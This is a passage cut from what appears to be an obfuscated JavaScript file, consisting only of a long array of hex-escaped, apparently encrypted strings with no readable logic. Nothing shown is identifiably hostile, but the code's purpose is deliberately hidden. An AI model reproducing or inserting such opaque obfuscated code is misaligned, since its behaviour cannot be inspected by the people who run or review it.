x4d\x4f\x55\x53\x38\x4f\x78\x77\x72\x64\x36\x56\x38\x4f\x6a\x77\x6f\x6e\x43\x70\x32\x39\x4c\x77\x37\x59\x4d\x63\x63\x4b\x79\x4f\x73\x4b\x33\x54\x4d\x4b\x61\x77\x37\x4d\x3d','\x77\x35\x54\x44\x6d\x73\x4f\x6f\x57\x63\x4b\x6c\x77\x37\x52\x46\x77\x37\x2f\x43\x6a\x67\x76\x43\x68\x63\x4f\x4f\x44\x51\x3d\x3d','\x77\x6f\x35\x73\x41\x47\x4a\x7a\x77\x35\x34\x3d','\x77\x72\x6e\x43\x6e\x63\x4b\x51\x4f\x38\x4b\x49','\x77\x37\x48\x44\x6a\x57\x4a\x6f\x77\x6f\x34\x4e\x77\x72\x42\x5a\x66\x6d\x6f\x64\x77\x71\x4c\x44\x71\x56\x62\x44\x6a\x41\x6e\x43\x69\x6c\x54\x43\x69\x4d\x4f\x55\x53\x38\x4f\x78\x77\x72\x64\x36\x56\x38\x4f\x6a\x77\x6f\x6e\x43\x70\x32\x39\x4c\x77\x37\x59\x4e\x63\x63\x4b\x79\x4f\x73\x4b\x33\x54\x4d\x4b\x61\x77\x37\x4d\x3d','\x77\x34\x76\x44\x71\x41\x50\x44\x73\x7a\x54\x43\x72\x47\x33\x44\x68\x38\x4f\x70\x77\x72\x6a\x44\x72\x30\x30\x71','\x77\x36\x6a\x44\x73\x38\x4b\x36\x77\x71\x58\x43\x75\x73\x4b\x68','\x77\x36\x6a\x44\x73\x38\x4b\x36\x77\x71\x58\x43\x75\x67\x3d\x3d','\x77\x37\x44\x44\x6d\x51\x31\x61\x44\x46\x33\x44\x69\x6c\x6a\x44\x6e\x6a\x37\x44\x76\x53\x41\x42\x77\x70\x76\x43\x76\x79\x70\x4e\x61\x38\x4f\x78\x57\x63\x4b\x33\x53\x45\x4a\x69\x77\x37\x74\x73\x4c\x6a\x78\x6a\x63\x63\x4b\x33\x77\x37\x39\x6a\x46\x68\x4a\x4e\x77\x6f\x72\x43\x68\x4d\x4b\x6a','\x77\x34\x6a\x44\x75\x67\x72\x44\x74\x42\x41\x3d','\x57\x68\x4c\x43\x72\x30\x39\x49\x50\x47\x68\x62\x65\x31\x72\x43\x75\x7a\x41\x6e','\x52\x38\x4f\x4b\x43\x38\x4b\x2f\x4f\x58\x55\x3d','\x44\x41\x62\x44\x69\x38\x4f\x33\x62\x67\x3d\x3d','\x77\x34\x2f\x44\x69\x4d\x4f\x37\x51\x73\x4b\x44\x77\x37\x4a\x55\x77\x37\x37\x43\x69\x47\x48\x43\x6c\x4d\x4f\x57\x47\x57\x56\x30\x45\x41\x72\x44\x73\x73\x4b\x61\x4f\x6e\x2f\x44\x6d\x6c\x38\x77\x77\x34\x33\x43\x6b\x58\x49\x51\x77\x6f\x52\x75\x77\x36\x31\x7a\x55\x45\x52\x6b\x77\x35\x52\x45\x65\x63\x4f\x58\x77\x70\x64\x47\x47\x77\x7a\x44\x6d\x38\x4f\x36\x77\x34\x55\x3d','\x66\x79\x37\x43\x71\x73\x4b\x72\x77\x71\x6e\x44\x70\x30\x49\x61\x77\x71\x73\x79\x77\x35\x50\x44\x67\x45\x6f\x37\x77\x72\x58\x43\x70\x73\x4f\x6f\x77\x70\x63\x2b\x4c\x51\x2f\x43\x67\x4d\x4b\x58\x50\x43\x73\x3d','\x41\x42\x58\x44\x6e\x4d\x4f\x77\x62\x54\x6a\x43\x6d\x47\x39\x6e\x77\x70\x2f\x43\x74\x6b\x6f\x6b\x4b\x7a\x55\x3d','\x62\x38\x4f\x54\x77\x36\x6b\x4c\x77\x71\x6b\x3d','\x77\x37\x44\x44\x6d\x51\x31\x61\x44\x46\x33\x44\x69\x6c\x6a\x44\x6e\x6a\x37\x44\x76\x53\x41\x42\x77\x70\x76\x43\x76\x79\x70\x4e\x61\x38\x4f\x78\x57\x63\x4b\x33\x53\x45\x4a\x69\x77\x37\x52\x78\x4c\x54\x74\x72\x5a\x77\x3d\x3d','\x77\x6f\x38\x55\x77\x34\x35\x2f\x77\x34\x55\x3d','\x47\x77\x66\x44\x6a\x38\x4f\x72\x53\x7a\x37\x43\x69\x57\x35\x68\x77\x37\x58\x43\x74\x55\x77\x6b','\x47\x30\x54\x43\x6f\x41\x77\x36\x77\x36\x45\x3d','\x4d\x56\x44\x43\x6a\x6b\x6c\x69\x51\x38\x4f\x77\x44\x63\x4f\x52\x77\x35\x76\x43\x6c\x67\x58\x43\x75\x73\x4b\x74\x77\x71\x52\x46\x61\x73\x4f\x38\x49\x38\x4f\x65\x77\x37\x7a\x44\x75\x38\x4f\x4c\x4a\x4d\x4f\x34\x77\x71\x6a\x43\x75\x47\x58\x43\x69\x44\x45\x51\x77\x36\x38\x3d','\x51\x41\x72\x43\x6a\x38\x4f\x57\x77\x34\x62\x44\x6a\x79\x35\x64\x4b\x63\x4b\x32\x77\x36\x33\x43\x69\x7a\x41\x3d','\x77\x36\x34\x75\x77\x72\x72\x44\x6c\x51\x55\x75\x77\x35\x42\x79','\x51\x6c\x66\x44\x73\x78\x6c\x6e\x77\x72\x52\x44\x77\x34\x63\x6a\x65\x73\x4b\x67\x52\x32\x64\x7a\x65\x4d\x4b\x44\x77\x37\x56\x44\x77\x37\x50\x43\x6b\x69\x7a\x44\x6d\x67\x3d\x3d','\x45\x73\x4b\x67\x77\x35\x72\x43\x6f\x63\x4f\x59','\x46\x38\x4f\x70\x77\x35\x50\x44\x76\x4d\x4f\x4a\x77\x34\x52\x42\x77\x34\x56\x77\x77\x34\x7a\x43\x67\x4d\x4b\x58\x77\x34\x44\x44\x75\x4d\x4b\x75\x77\x72\x31\x66\x55\x4d\x4b\x62\x77\x37\x68\x36\x77\x34\x68\x4f\x57\x38\x4b\x49\x77\x6f\x39\x2b\x77\x37\x63\x42\x77\x71\x54\x44\x68\x33\x70\x4c\x77\x72\x51\x56\x42\x63\x4b\x4f\x4f\x54\x44\x43\x6f\x46\x4e\x35\x50\x7a\x48\x43\x71\x6a\x55\x32\x77\x34\x64\x4d\x77\x72\x52\x57\x5a\x4d\x4b\x2f\x55\x68\x62\x43\x71\x4d\x4b\x45\x52\x73\x4f\x79\x4c\x68\x6b\x75\x46\x33\x44\x43\x6f\x51\x3d\x3d','\x77\x34\x50\x44\x6e\x63\x4f\x69\x53\x67\x3d\x3d','\x77\x37\x33\x44\x6d\x48\x74\x67','\x77\x72\x58\x43\x76\x42\x30\x42\x77\x72\x72\x44\x6c\x51\x3d\x3d','\x77\x35\x54\x43\x74\x38\x4f\x50\x77\x34\x67\x3d','\x77\x71\x78\x34\x46\x77\x3d\x3d','\x77\x35\x45\x57\x77\x72\x6b\x3d','\x45\x78\x73\x55\x5a\x73\x4f\x33\x77\x34\x78\x44\x66\x38\x4f\x6d\x77\x34\x48\x44\x6e\x77\x3d\x3d','\x57\x51\x44\x43\x70\x6b\x68\x73','\x53\x44\x46\x62\x57\x63\x4b\x4a\x77\x35\x2f\x44\x6b\x78\x4d\x3d','\x77\x37\x50\x44\x67\x33\x4d\x3d','\x58\x44\x58\x43\x72\x41\x3d\x3d','\x77\x71\x6a\x43\x6a\x63\x4b\x62','\x4a\x6a\x2f\x44\x72\x51\x3d\x3d','\x62\x73\x4f\x54\x77\x36\x30\x63\x77\x72\x6a\x44\x6b\x78\x6e\x43\x71\x38\x4f\x52\x77\x37\x33\x44\x68\x63\x4f\x41\x47\x41\x3d\x3d','\x77\x34\x30\x73\x4f\x41\x3d\x3d','\x77\x36\x44\x43\x76\x33\x41\x3d','\x4d\x31\x66\x43\x75\x77\x3d\x3d','\x77\x72\x68\x70\x4e\x73\x4f\x48\x77\x72\x4a\x2b\x4f\x4d\x4f\x39\x77\x36\x78\x6b\x77\x6f\x76\x44\x71\x4d\x4f\x73\x63\x63\x4f\x33\x53\x6e\x50\x43\x70\x73\x4f\x78\x77\x36\x5a\x69\x77\x35\x76\x44\x75\x30\x7a\x43\x75\x53\x6f\x51\x56\x38\x4f\x79\x57\x38\x4b\x6b\x51\x67\x33\x43\x68\x41\x3d\x3d','\x63\x41\x34\x50\x58\x51\x3d\x3d','\x77\x70\x35\x2f\x44\x32\x68\x34\x77\x34\x41\x3d','\x77\x70\x44\x43\x73\x38\x4b\x76\x56\x51\x3d\x3d','\x77\x36\x6e\x44\x6a\x58\x68\x30\x77\x6f\x77\x3d','\x77\x37\x2f\x43\x6d\x7a\x38\x3d','\x53\x69\x41\x72','\x77\x71\x48\x43\x6b\x47\x7a\x44\x72\x42\x56\x33','\x66\x53\x4c\x44\x6f\x73\x4f\x32\x77\x72\x44\x44\x67\x6c\x73\x4b\x77\x71\x6b\x6c\x77\x71\x62\x43\x6b\x6d\x73\x64\x77\x37\x72\x43\x76\x4d\x4f\x35\x77\x36\x4a\x50\x4c\x31\x54\x44\x67\x73\x4f\x62\x62\x41\x72\x43\x6d\x73\x4b\x6c\x4c\x6e\x52\x44\x77\x34\x76\x43\x76\x48\x72\x43\x67\x54\x41\x7a','\x77\x6f\x46\x52\x4d\x77\x3d\x3d','\x77\x70\x74\x71\x77\x72\x54\x44\x6f\x53\x6e\x43\x67\x6b\x72\x43\x6c\x73\x4f\x52\x77\x35\x55\x53\x77\x71\x6b\x5a','\x44\x4d\x4f\x4d\x77\x36\x34\x3d','\x77\x70\x73\x51\x77\x70\x45\x3d','\x77\x70\x55\x54\x77\x36\x45\x3d','\x77\x37\x54\x43\x73\x4d\x4b\x34\x4f\x38\x4b\x50\x41\x4d\x4b\x38\x77\x6f\x58\x44\x68\x68\x6e\x43\x73\x73\x4f\x42\x77\x71\x58\x44\x70\x73\x4f\x34\x61\x73\x4f\x44\x77\x35\x6e\x44\x6d\x73\x4f\x37\x63\x33\x6f\x70\x77\x34\x76\x44\x69\x38\x4f\x53\x4f\x69\x30\x63\x63\x38\x4b\x6c\x77\x37\x54\x44\x74\x33\x49\x3d','\x77\x72\x6e\x43\x6d\x38\x4b\x65\x4e\x41\x3d\x3d','\x77\x71\x76\x44\x73\x6c\x74\x48\x77\x35\x54\x43\x70\x79\x73\x3d','\x77\x70\x52\x33\x77\x72\x59\x3d','\x52\x53\x37\x43\x70\x38\x4b\x39\x77\x71\x6e\x44\x6f\x77\x3d\x3d','\x57\x63\x4b\x55\x4a\x45\x37\x44\x74\x73\x4b\x46\x51\x73\x4b\x79','\x77\x37\x33\x44\x76\x69\x49\x3d','\x77\x6f\x39\x78\x44\x33\x39\x34\x77\x34\x45\x4d','\x53\x63\x4f\x4b\x56\x6b\x6a\x44\x76\x32\x73\x31\x4f\x38\x4f\x2b','\x77\x34\x4c\x44\x68\x73\x4f\x6a\x57\x4d\x4b\x4c\x77\x37\x39\x46','\x77\x37\x2f\x43\x6f\x6e\x51\x3d','\x57\x78\x6a\x43\x6e\x4d\x4f\x4e\x77\x36\x44\x44\x69\x54\x39\x63\x4c\x77\x3d\x3d','\x47\x6a\x31\x57\x51\x73\x4f\x4d\x77\x71\x6b\x41\x59\x73\x4f\x74\x48\x38\x4f\x56\x77\x72\x74\x35\x77\x34\x54\x44\x6e\x55\x39\x48\x52\x77\x3d\x3d','\x77\x36\x44\x43\x6f\x38\x4f\x49\x77\x34\x55\x3d','\x77\x71\x48\x43\x72\x41\x73\x6d\x77\x71\x66\x44\x69\x68\x34\x3d','\x4c\x7a\x62\x44\x71\x63\x4f\x64\x54\x78\x2f\x43\x71\x30\x68\x63\x77\x37\x76\x43\x6e\x33\x51\x49\x45\x78\x2f\x44\x71\x6a\x7a\x43\x73\x44\x6e\x44\x6d\x4d\x4b\x37\x4f\x31\x62\x44\x73\x73\x4b\x61\x77\x34\x52\x51\x46\x4d\x4b\x52\x65\x38\x4b\x4a\x77\x37\x5a\x42\x57\x6e\x44\x43\x76\x38\x4b\x4a\x65\x73\x4b\x43\x77\x36\x6a\x43\x6a\x63\x4f\x49\x64\x6e\x4c\x44\x70\x4d\x4f\x73\x77\x36\x50\x43\x6a\x48\x62\x44\x6a\x38\x4b\x41\x77\x71\x4a\x6e\x59\x4d\x4f\x31\x57\x6e\x48\x43\x6a\x33\x2f\x44\x6e\x4d\x4f\x30\x51\x44\x63\x54','\x77\x37\x4c\x44\x6e\x52\x56\x55\x48\x31\x51\x3d','\x55\x63\x4b\x76\x77\x71\x49\x3d','\x42\x38\x4f\x4b\x77\x34\x73\x3d','\x58\x38\x4f\x4d\x55\x31\x2f\x44\x6d\x6d\x30\x2f\x4f\x38\x4f\x62\x54\x77\x3d\x3d','\x4c\x73\x4f\x44\x77\x36\x6a\x43\x6e\x73\x4b\x58\x64\x41\x3d\x3d','\x77\x35\x72\x43\x71\x31\x34\x3d','\x77\x72\x6e\x44\x72\x38\x4b\x56\x77\x36\x6a\x43\x6a\x6b\x41\x3d','\x77\x35\x33\x44\x73\x77\x66\x44\x73\x7a\x62\x43\x70\x47\x7a\x44\x6a\x4d\x4f\x63\x77\x6f\x67\x3d','\x64\x38\x4f\x78\x77\x37\x67\x3d','\x46\x55\x50\x43\x6f\x78\x63\x58\x77\x37\x41\x3d','\x77\x37\x68\x62\x4c\x77\x3d\x3d','\x77\x70\x41\x77\x77\x72\x51\x3d','\x4a\x6d\x45\x71','\x77\x6f\x63\x50\x77\x71\x49\x3d','\x77\x34\x73\x34\x77\x70\x45\x3d','\x77\x71\x58\x44\x76\x30\x6c\x47\x77\x37\x54\x43\x74\x41\x3d\x3d','\x77\x34\x59\x49\x46\x67\x3d\x3d','\x77\x34\x31\x39\x4e\x51\x3d\x3d','\x41\x73\x4b\x34\x77\x35\x66\x43\x75\x73\x4f\x76\x77\x70\x6b\x53\x77\x70\x56\x51\x77\x35\x77\x3d','\x77\x34\x63\x70\x50\x6e\x4a\x48\x46\x67\x3d\x3d','\x46\x6d\x63\x45\x42\x73\x4b\x55\x77\x6f\x67\x3d','\x4c\x4d\x4f\x34\x77\x35\x77\x3d','\x77\x72\x6a\x43\x68\x38\x4b\x51\x4a\x38\x4b\x74\x46\x51\x3d\x3d','\x77\x37\x2f\x44\x71\x79\x34\x3d','\x77\x34\x54\x44\x73\x7a\x45\x3d','\x61\x43\x72\x43\x6a\x51\x3d\x3d','\x53\x38\x4f\x48\x77\x34\x34\x3d','\x77\x72\x48\x43\x6a\x57\x2f\x44\x72\x53\x42\x78','\x77\x37\x37\x43\x68\x63\x4f\x2f','\x54\x4d\x4b\x38\x45\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x63\x4f\x72\x77\x72\x66\x44\x72\x38\x4b\x75\x63\x47\x66\x44\x6c\x63\x4f\x78\x77\x37\x73\x3d','\x66\x73\x4f\x52\x77\x36\x51\x55\x77\x72\x67\x3d','\x77\x72\x4c\x43\x6f\x38\x4b\x37\x65\x4d\x4f\x39\x63\x67\x3d\x3d','\x77\x34\x33\x43\x6b\x57\x42\x30\x77\x36\x58\x44\x6a\x31\x2f\x44\x72\x73\x4b\x55\x51\x44\x51\x46\x4c\x54\x67\x3d','\x77\x70\x74\x33\x77\x72\x37\x44\x71\x7a\x54\x43\x67\x67\x3d\x3d','\x77\x35\x63\x78\x4d\x32\x6c\x79','\x77\x35\x58\x44\x6a\x38\x4f\x63\x77\x37\x76\x44\x73\x4d\x4f\x78','\x58\x42\x54\x43\x71\x45\x35\x39\x4b\x51\x3d\x3d','\x77\x72\x50\x44\x71\x63\x4b\x51\x77\x37\x2f\x43\x74\x33\x74\x34','\x77\x37\x6e\x44\x74\x4d\x4b\x35\x77\x72\x6a\x43\x71\x73\x4b\x67','\x77\x35\x62\x44\x6e\x43\x77\x3d','\x56\x54\x42\x73\x53\x4d\x4b\x44\x77\x37\x6e\x44\x6d\x77\x3d\x3d','\x77\x35\x4c\x44\x76\x67\x6a\x44\x70\x67\x48\x43\x6f\x77\x3d\x3d','\x77\x70\x77\x48\x77\x6f\x48\x44\x6a\x67\x3d\x3d','\x77\x70\x55\x51\x77\x34\x78\x74\x77\x35\x52\x2f','\x77\x34\x76\x44\x73\x38\x4b\x70\x77\x71\x72\x43\x70\x77\x3d\x3d','\x4c\x33\x41\x43\x50\x78\x6b\x32\x61\x38\x4f\x75\x56\x4d\x4b\x51\x77\x36\x64\x54\x77\x34\x62\x43\x76\x69\x6f\x47\x77\x37\x41\x50\x77\x6f\x66\x43\x74\x42\x49\x67\x77\x36\x48\x43\x69\x54\x56\x51\x77\x36\x62\x43\x72\x44\x4a\x67\x77\x6f\x4e\x74\x77\x6f\x67\x61\x55\x77\x4a\x50\x62\x63\x4f\x54\x59\x47\x33\x43\x69\x69\x78\x6d\x77\x35\x2f\x44\x71\x67\x3d\x3d','\x77\x36\x7a\x44\x6e\x48\x68\x6f\x77\x70\x30\x3d','\x77\x72\x2f\x43\x70\x38\x4b\x37','\x77\x70\x6e\x44\x69\x48\x64\x42\x77\x34\x48\x43\x72\x54\x67\x4c','\x43\x63\x4f\x65\x77\x34\x30\x3d','\x63\x73\x4f\x50\x47\x51\x3d\x3d','\x41\x68\x48\x44\x68\x4d\x4f\x2b\x66\x6a\x45\x3d','\x50\x31\x72\x44\x72\x41\x3d\x3d','\x77\x37\x52\x65\x48\x73\x4f\x62\x77\x70\x4a\x77\x4c\x4d\x4f\x72\x77\x35\x68\x38','\x77\x70\x6f\x64\x77\x34\x4e\x34\x77\x36\x4e\x34\x77\x70\x76\x44\x67\x42\x5a\x73','\x4d\x55\x37\x43\x74\x77\x3d\x3d','\x77\x71\x72\x44\x73\x6b\x5a\x54\x77\x34\x48\x43\x71\x41\x3d\x3d','\x77\x71\x37\x44\x71\x4d\x4b\x6e\x77\x36\x37\x43\x76\x56\x31\x77\x77\x36\x34\x3d','\x77\x71\x54\x43\x70\x7a\x77\x3d','\x77\x36\x77\x75\x61\x6b\x76\x44\x76\x44\x63\x76\x63\x67\x35\x45\x77\x6f\x4e\x68\x77\x35\x72\x44\x6c\x38\x4b\x58\x77\x72\x64\x59\x52\x73\x4f\x46\x51\x68\x30\x48\x77\x72\x31\x57\x42\x73\x4f\x7a\x49\x46\x6f\x53\x45\x47\x54\x44\x6a\x73\x4f\x38\x77\x35\x33\x44\x68\x45\x4d\x4a\x4d\x73\x4b\x4b\x77\x34\x77\x3d','\x77\x71\x5a\x45\x77\x37\x44\x44\x71\x73\x4b\x67\x4b\x6a\x44\x43\x75\x32\x78\x2b\x77\x37\x6b\x39\x46\x67\x33\x44\x73\x4d\x4f\x61\x77\x70\x56\x44\x4b\x33\x48\x44\x6c\x73\x4f\x68\x77\x34\x5a\x39\x54\x4d\x4b\x31\x65\x58\x51\x63\x51\x58\x54\x44\x67\x38\x4b\x42\x57\x45\x46\x63\x77\x70\x4a\x46\x4d\x57\x45\x3d','\x77\x71\x50\x44\x73\x48\x34\x3d','\x55\x44\x74\x6d\x53\x73\x4b\x50\x77\x35\x34\x3d','\x77\x35\x38\x77\x77\x71\x6e\x44\x67\x42\x6f\x3d','\x77\x37\x30\x57\x77\x72\x58\x43\x74\x4d\x4b\x5a\x44\x51\x3d\x3d','\x53\x67\x62\x43\x6e\x41\x3d\x3d','\x77\x6f\x7a\x43\x6f\x38\x4b\x79\x57\x73\x4f\x78\x61\x67\x3d\x3d','\x61\x63\x4b\x52\x4d\x67\x3d\x3d','\x77\x70\x70\x32\x77\x70\x49\x3d','\x77\x6f\x68\x74\x77\x71\x4c\x44\x71\x41\x3d\x3d','\x77\x70\x4c\x44\x76\x56\x30\x3d','\x77\x70\x45\x38\x77\x35\x45\x3d','\x77\x6f\x5a\x78\x43\x47\x49\x3d','\x77\x6f\x52\x58\x45\x67\x3d\x3d','\x50\x63\x4f\x45\x77\x37\x6b\x3d','\x5a\x69\x33\x43\x76\x41\x3d\x3d','\x77\x6f\x68\x76\x48\x67\x3d\x3d','\x44\x42\x72\x44\x71\x51\x3d\x3d','\x47\x63\x4f\x54\x77\x36\x45\x3d','\x66\x51\x52\x41','\x42\x46\x4c\x43\x75\x51\x3d\x3d','\x77\x37\x72\x44\x6f\x48\x4d\x3d','\x4d\x31\x54\x43\x6c\x6b\x64\x78\x53\x67\x3d\x3d','\x54\x79\x74\x71\x58\x73\x4b\x50\x77\x34\x51\x3d','\x4d\x69\x4d\x58\x61\x55\x30\x35\x4a\x38\x4b\x76','\x55\x79\x41\x49','\x77\x34\x45\x6d\x77\x70\x6b\x3d','\x4c\x73\x4f\x44\x77\x36\x6a\x43\x6e\x73\x4b\x56\x62\x38\x4b\x2f\x77\x35\x4c\x44\x6a\x47\x59\x3d','\x57\x7a\x76\x43\x6f\x77\x3d\x3d','\x51\x56\x66\x44\x73\x68\x6c\x67\x77\x37\x67\x48\x77\x6f\x74\x71\x4e\x63\x4f\x6c\x41\x69\x6b\x39\x4e\x63\x4b\x4c\x77\x37\x56\x48\x77\x72\x37\x44\x6d\x57\x48\x44\x6e\x6d\x6a\x44\x76\x73\x4b\x4a\x77\x70\x7a\x43\x74\x48\x6b\x3d','\x77\x34\x33\x44\x71\x77\x72\x44\x71\x41\x45\x3d','\x77\x37\x44\x44\x67\x4d\x4f\x76\x58\x63\x4b\x53\x77\x71\x51\x52\x77\x36\x6a\x43\x76\x52\x7a\x43\x6a\x38\x4b\x56\x50\x55\x42\x70\x47\x45\x37\x43\x6e\x73\x4b\x57\x54\x69\x48\x43\x6a\x67\x5a\x6d\x77\x6f\x6e\x44\x69\x54\x39\x64\x77\x37\x64\x74\x77\x34\x31\x69\x51\x31\x4d\x45\x77\x34\x59\x31\x62\x73\x4b\x73\x77\x34\x49\x3d','\x77\x34\x66\x43\x72\x63\x4f\x54\x77\x34\x76\x44\x6a\x38\x4f\x6f','\x48\x57\x6e\x43\x74\x51\x3d\x3d','\x77\x37\x44\x43\x75\x55\x6b\x3d','\x77\x37\x30\x32\x77\x6f\x45\x3d','\x77\x6f\x50\x44\x76\x73\x4b\x54','\x42\x33\x35\x34\x54\x4d\x4b\x50\x77\x35\x37\x43\x67\x46\x73\x3d','\x77\x71\x76\x43\x71\x41\x38\x3d','\x59\x73\x4b\x46\x56\x77\x3d\x3d','\x56\x73\x4f\x4c\x57\x30\x4d\x3d','\x77\x36\x58\x44\x69\x4d\x4f\x35\x54\x67\x3d\x3d','\x77\x72\x58\x43\x72\x41\x73\x6d\x77\x71\x66\x44\x69\x68\x34\x3d','\x77\x72\x33\x44\x6f\x73\x4b\x41\x77\x34\x37\x43\x70\x6c\x6c\x37','\x77\x70\x68\x62\x46\x67\x3d\x3d','\x77\x71\x58\x43\x6d\x42\x35\x4c\x47\x31\x58\x44\x6a\x46\x4c\x44\x6e\x79\x30\x3d','\x59\x38\x4f\x48\x43\x4d\x4f\x45\x46\x79\x42\x53\x77\x70\x62\x43\x6b\x4d\x4b\x38\x77\x6f\x6b\x3d','\x77\x35\x50\x44\x75\x68\x59\x3d','\x77\x70\x6c\x58\x4e\x41\x3d\x3d','\x4f\x6b\x50\x43\x70\x77\x3d\x3d','\x55\x69\x6f\x64','\x77\x36\x6b\x71\x77\x6f\x77\x3d','\x77\x37\x73\x63\x77\x72\x4c\x43\x76\x51\x3d\x3d','\x66\x42\x67\x31','\x77\x34\x67\x6b\x4d\x57\x64\x79\x43\x67\x3d\x3d','\x54\x7a\x50\x44\x72\x38\x4b\x6e','\x4f\x48\x6a\x43\x71\x51\x3d\x3d','\x65\x73\x4b\x65\x57\x57\x4d\x3d','\x50\x7a\x4c\x44\x6f\x41\x3d\x3d','\x77\x37\x37\x43\x6c\x53\x41\x3d','\x55\x63\x4b\x65\x4b\x56\x7a\x44\x72\x38\x4b\x49','\x53\x63\x4f\x64\x42\x4d\x4b\x32\x4b\x57\x34\x3d','\x50\x56\x37\x43\x67\x38\x4f\x6d','\x77\x37\x33\x44\x74\x41\x4d\x3d','\x4d\x30\x62\x43\x71\x41\x3d\x3d','\x53\x43\x37\x44\x69\x77\x3d\x3d','\x77\x72\x62\x44\x6f\x73\x4b\x61\x77\x37\x33\x43\x75\x31\x77\x3d','\x77\x70\x37\x43\x6f\x4d\x4b\x43','\x77\x72\x6a\x43\x67\x4d\x4b\x66\x4a\x73\x4b\x59\x45\x38\x4b\x35\x77\x70\x58\x44\x68\x78\x72\x43\x6f\x51\x3d\x3d','\x57\x4d\x4f\x42\x55\x46\x6a\x44\x76\x6d\x55\x2b\x4c\x41\x3d\x3d','\x56\x68\x62\x43\x68\x4d\x4f\x58\x77\x37\x50\x44\x6d\x6a\x35\x51\x4b\x63\x4b\x64\x77\x37\x34\x3d','\x77\x70\x78\x39\x77\x72\x50\x44\x74\x54\x72\x43\x67\x47\x72\x43\x69\x41\x3d\x3d','\x77\x35\x55\x47\x43\x41\x3d\x3d','\x77\x6f\x4c\x44\x6d\x48\x6b\x3d','\x77\x37\x37\x43\x72\x4d\x4f\x74','\x66\x78\x41\x75','\x77\x6f\x4c\x44\x74\x6c\x78\x52','\x4b\x6b\x37\x43\x68\x4d\x4f\x61\x77\x35\x50\x44\x74\x43\x67\x3d','\x77\x36\x2f\x44\x75\x63\x4b\x79\x77\x72\x6a\x43\x71\x73\x4b\x68','\x77\x6f\x66\x43\x6f\x4d\x4b\x45','\x77\x6f\x30\x76\x77\x34\x73\x3d','\x47\x78\x72\x44\x6a\x73\x4f\x38\x62\x44\x44\x43\x67\x6d\x56\x78','\x57\x52\x7a\x43\x68\x4d\x4f\x44\x77\x37\x50\x44\x67\x41\x3d\x3d','\x41\x4d\x4f\x35\x77\x35\x38\x3d','\x77\x36\x45\x73\x4e\x51\x3d\x3d','\x77\x70\x7a\x44\x6e\x63\x4f\x2f\x58\x73\x4b\x42','\x77\x70\x52\x39\x77\x72\x2f\x44\x70\x79\x6e\x43\x6a\x77\x3d\x3d','\x55\x38\x4b\x4b\x4a\x67\x3d\x3d','\x55\x78\x4c\x44\x69\x38\x4f\x31\x65\x54\x77\x3d','\x49\x55\x37\x43\x6e\x73\x4f\x70\x77\x34\x37\x44\x73\x51\x3d\x3d','\x77\x6f\x72\x43\x6c\x63\x4b\x2f','\x77\x70\x7a\x44\x6a\x38\x4f\x73\x52\x38\x4b\x58\x77\x37\x59\x3d','\x4f\x38\x4f\x4b\x77\x36\x58\x43\x6d\x63\x4b\x7a','\x77\x71\x33\x44\x68\x30\x59\x3d','\x57\x67\x2f\x43\x72\x6c\x68\x76\x4d\x6d\x4e\x51\x61\x77\x3d\x3d','\x63\x69\x49\x51\x61\x56\x77\x69','\x42\x4d\x4b\x2b\x77\x37\x45\x3d','\x77\x35\x35\x5a\x47\x7a\x7a\x44\x73\x63\x4f\x68\x77\x35\x62\x44\x6c\x4d\x4f\x65\x77\x37\x6f\x3d','\x77\x71\x2f\x43\x68\x38\x4f\x74\x44\x52\x77\x44','\x44\x79\x6e\x43\x76\x4d\x4b\x31\x77\x71\x6f\x3d','\x4b\x4d\x4f\x46\x77\x34\x34\x3d','\x46\x54\x70\x48','\x43\x7a\x78\x6d\x57\x63\x4f\x61\x77\x71\x55\x37\x56\x77\x3d\x3d','\x4f\x6c\x2f\x43\x76\x77\x3d\x3d','\x77\x37\x58\x44\x68\x57\x59\x3d','\x77\x37\x76\x43\x71\x68\x34\x63\x77\x71\x44\x44\x69\x41\x2f\x44\x72\x46\x4e\x39\x77\x35\x33\x44\x67\x38\x4b\x47\x77\x6f\x66\x43\x6d\x73\x4b\x71','\x77\x6f\x39\x4a\x47\x7a\x2f\x44\x6f\x4d\x4f\x76','\x45\x47\x45\x69','\x4e\x52\x31\x52','\x77\x36\x64\x61\x43\x73\x4f\x4f\x77\x72\x68\x78\x46\x38\x4f\x72\x77\x36\x46\x38\x77\x6f\x2f\x44\x6d\x63\x4f\x4b\x66\x63\x4f\x72\x53\x33\x55\x3d','\x48\x78\x33\x44\x75\x55\x45\x37\x4a\x7a\x78\x4a\x4f\x77\x3d\x3d','\x77\x35\x66\x43\x73\x73\x4f\x51\x77\x34\x6e\x44\x6b\x67\x3d\x3d','\x61\x63\x4f\x71\x48\x67\x3d\x3d','\x77\x70\x4e\x41\x41\x44\x2f\x44\x76\x63\x4f\x70\x77\x34\x77\x3d','\x77\x37\x49\x6e\x77\x72\x58\x44\x68\x68\x63\x70','\x77\x35\x31\x69\x55\x58\x41\x6a\x77\x35\x46\x62\x77\x72\x62\x43\x6d\x51\x3d\x3d','\x50\x6c\x76\x43\x6e\x4d\x4f\x6e\x77\x34\x34\x3d','\x59\x4d\x4b\x64\x52\x57\x70\x46\x50\x6b\x51\x3d','\x77\x34\x4c\x43\x71\x38\x4f\x51\x77\x34\x58\x44\x69\x4d\x4f\x73\x51\x58\x30\x3d','\x4f\x53\x44\x44\x76\x51\x3d\x3d','\x51\x69\x76\x43\x76\x4d\x4b\x2b\x77\x71\x2f\x44\x75\x6c\x34\x3d','\x77\x37\x4a\x59\x4f\x41\x3d\x3d','\x77\x36\x45\x66\x77\x71\x37\x43\x74\x4d\x4b\x45\x43\x30\x54\x44\x73\x57\x4a\x63\x77\x37\x4d\x37\x44\x45\x2f\x43\x70\x73\x4f\x58\x77\x72\x6b\x62\x57\x7a\x66\x44\x76\x63\x4b\x51\x77\x36\x64\x34\x47\x73\x4f\x33\x4a\x47\x59\x50\x45\x43\x33\x44\x69\x63\x4f\x54\x43\x77\x3d\x3d','\x77\x34\x76\x44\x74\x51\x4c\x44\x70\x42\x50\x43\x6f\x6d\x62\x44\x6a\x4d\x4f\x35','\x57\x6a\x64\x6b\x53\x4d\x4b\x56\x77\x35\x66\x44\x6b\x42\x45\x62\x53\x47\x35\x6e\x77\x70\x70\x4c\x77\x72\x66\x44\x74\x6e\x48\x44\x6e\x4d\x4b\x4e\x4f\x63\x4b\x46','\x46\x30\x58\x43\x6f\x51\x3d\x3d','\x54\x73\x4b\x4c\x4b\x31\x4c\x44\x72\x77\x3d\x3d','\x77\x70\x42\x63\x47\x54\x48\x44\x6f\x41\x3d\x3d','\x54\x63\x4b\x55\x4e\